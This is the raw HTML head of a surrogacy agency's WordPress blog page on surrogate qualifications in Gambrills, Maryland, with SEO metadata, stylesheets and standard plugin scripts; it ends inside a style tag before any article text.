

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacymaryland.com/surrogate-qualifications-in-gambrills-md/
body_size: 105290
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Surrogate Qualifications in Gambrills MD | Know the Basics</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Maryland" />
        <meta itemprop="url" content="https://surrogacymaryland.com" />

                                        	<link rel="pingback" href="https://surrogacymaryland.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacymaryland.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Qualifications in Gambrills MD | Know the Basics</title>
	<meta name="description" content="If you are looking for the surrogate qualifications in Gambrills MD, you quite possibly have a lot of questions. Call today at (410) 469-6100 to know more." />
	<link rel="canonical" href="https://surrogacymaryland.com/surrogate-qualifications-in-gambrills-md/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Qualifications in Gambrills MD | Know the Basics" />
	<meta property="og:description" content="If you are looking for the surrogate qualifications in Gambrills MD, you quite possibly have a lot of questions. Call today at (410) 469-6100 to know more." />
	<meta property="og:url" content="https://surrogacymaryland.com/surrogate-qualifications-in-gambrills-md/" />
	<meta property="og:site_name" content="Surrogacy Agency in Maryland" />
	<meta property="article:published_time" content="2018-08-24T12:05:19+00:00" />
	<meta property="article:modified_time" content="2018-08-13T10:05:30+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacymaryland.com/surrogate-qualifications-in-gambrills-md/","url":"https://surrogacymaryland.com/surrogate-qualifications-in-gambrills-md/","name":"Surrogate Qualifications in Gambrills MD | Know the Basics","isPartOf":{"@id":"https://surrogacymaryland.com/#website"},"datePublished":"2018-08-24T12:05:19+00:00","dateModified":"2018-08-13T10:05:30+00:00","author":{"@id":"https://surrogacymaryland.com/#/schema/person/69d796cc69908837a0cb07f162fe16ea"},"description":"If you are looking for the surrogate qualifications in Gambrills MD, you quite possibly have a lot of questions. Call today at (410) 469-6100 to know more.","breadcrumb":{"@id":"https://surrogacymaryland.com/surrogate-qualifications-in-gambrills-md/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacymaryland.com/surrogate-qualifications-in-gambrills-md/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacymaryland.com/surrogate-qualifications-in-gambrills-md/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacymaryland.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacymaryland.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Surrogate Qualifications in Gambrills MD"}]},{"@type":"WebSite","@id":"https://surrogacymaryland.com/#website","url":"https://surrogacymaryland.com/","name":"Surrogacy Agency in Maryland","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacymaryland.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacymaryland.com/#/schema/person/69d796cc69908837a0cb07f162fe16ea","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacymaryland.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacymaryland.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Feed" href="https://surrogacymaryland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Comments Feed" href="https://surrogacymaryland.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacymaryland.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacymaryland.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacymaryland.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacymaryland.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        /* hide Contact Form 7 success message before thank you page redirect */
.wpcf7 .wpcf7-mail-sent-ok {visibility:hidden;}

			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacymaryland.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacymaryland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacymaryland.com/wp-json/wp/v2/posts/2588" />
<link rel='shortlink' href='https://surrogacymaryland.com/?p=2588' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-gambrills-md%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-gambrills-md%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacymaryland.com/?wordfence_lh=1&hid=CD08C285A5868A2DFC712A4822D212D7');
</script><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
